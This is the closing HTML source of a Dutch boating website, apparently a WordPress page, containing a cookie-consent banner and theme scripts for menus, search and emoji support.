					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-functional">De technische opslag of toegang is strikt noodzakelijk voor het legitieme doel het gebruik mogelijk te maken van een specifieke dienst waarom de abonnee of gebruiker uitdrukkelijk heeft gevraagd, of met als enig doel de uitvoering van de transmissie van een communicatie over een elektronisch communicatienetwerk.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-preferences" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Voorkeuren</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span>Voorkeuren</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-preferences">De technische opslag of toegang is noodzakelijk voor het legitieme doel voorkeuren op te slaan die niet door de abonnee of gebruiker zijn aangevraagd.</span>
					</div>
				</details>

				<details class="cmplz-category cmplz-statistics" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistieken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span>Statistieken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">De technische opslag of toegang die uitsluitend voor statistische doeleinden wordt gebruikt.</span>
						<span class="cmplz-description-statistics-anonymous">De technische opslag of toegang die uitsluitend wordt gebruikt voor anonieme statistische doeleinden. Zonder dagvaarding, vrijwillige naleving door uw Internet Service Provider, of aanvullende gegevens van een derde partij, kan informatie die alleen voor dit doel wordt opgeslagen of opgehaald gewoonlijk niet worden gebruikt om je te identificeren.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-marketing-optin"
										   data-category="cmplz_marketing"
										   class="cmplz-consent-checkbox cmplz-marketing"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
								</span>
							<span class="cmplz-icon cmplz-open"></span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">De technische opslag of toegang is nodig om gebruikersprofielen op te stellen voor het verzenden van reclame, of om de gebruiker op een website of over verschillende websites te volgen voor soortgelijke marketingdoeleinden.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Beheer opties</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Beheer diensten</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Beheer leveranciers</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lees meer over deze doeleinden</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepteren</button>
		<button class="cmplz-btn cmplz-deny">Weigeren</button>
		<button class="cmplz-btn cmplz-view-preferences">Bekijk voorkeuren</button>
		<button class="cmplz-btn cmplz-save-preferences">Voorkeuren bewaren</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Bekijk voorkeuren</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Beheer toestemming</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5 (rara)
        Deploy mode: deploy
        
        uid: 696eaef45a647
    -->

    <script type="text/javascript" src="https://boatsmen.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"11","version":"6.1.6","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://boatsmen.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"","css_file":"https://boatsmen.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=11","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://boatsmen.nl/jeanneau-cap-camarat-12-5-wa-overal-inzetbaar/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://boatsmen.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.1.6" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://boatsmen.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://boatsmen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/javascript" data-category="functional"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_45';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#28d4ff","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#09214c","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#ffffff","btn_color_h":"#28d4ff","btn_icon_color":"#ffffff","btn_icon_color_h":"#28d4ff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"445","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"300","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"662","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#ffffff","results_msg_color_h":"#28d4ff","title_txt_hover":"#28d4ff","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","form_bg":"#031d35","input_color":"#ffffff","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#1c2c59","input_border_color":"#3e4b7f","f_input_font_family":"662","f_input_font_weight":"400","f_placeholder_font_family":"662","f_placeholder_font_weight":"400","results_bg":"#031d35","results_msg_bg":"#031d35","f_results_msg_font_spacing":"1","f_results_msg_font_size":"12","title_txt":"#ffffff","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 15px","meta_bg":"#1c2c59","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_45');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_52';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_52');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_72';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_72');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIxNXB4IDEycHgiLCJwb3J0cmFpdCI6IjEycHggMTBweCJ9","art_title":"0","all_modules_space":"10","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS42In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#28d4ff","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjQwMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","arrow_color":"#09214c","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#ffffff","btn_color_h":"#28d4ff","btn_icon_color":"#ffffff","btn_icon_color_h":"#28d4ff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNXB4In0=","f_title_font_family":"445","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"300","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_btn_font_style":"","f_btn_font_weight":"400","f_results_msg_font_family":"662","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"400","results_msg_color":"#ffffff","results_msg_color_h":"#28d4ff","title_txt_hover":"#28d4ff","btn_icon_align":"-1","results_limit":"4","show_form":"yes","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#ffffff","form_bg":"#031d35","input_color":"#ffffff","placeholder_color":"rgba(255,255,255,0.6)","input_bg":"#1c2c59","input_border_color":"#3e4b7f","f_input_font_family":"662","f_input_font_weight":"400","f_placeholder_font_family":"662","f_placeholder_font_weight":"400","results_bg":"#031d35","results_msg_bg":"#031d35","f_results_msg_font_spacing":"1","f_results_msg_font_size":"12","title_txt":"#ffffff","all_underline_color":"","f_title_font_line_height":"1.2","input_padding":"3px 15px","meta_bg":"#1c2c59","results_padding":"eyJwb3J0cmFpdCI6IjAgcHggMTBweCJ9","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mc1_tl":"10","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_86';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_86');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>
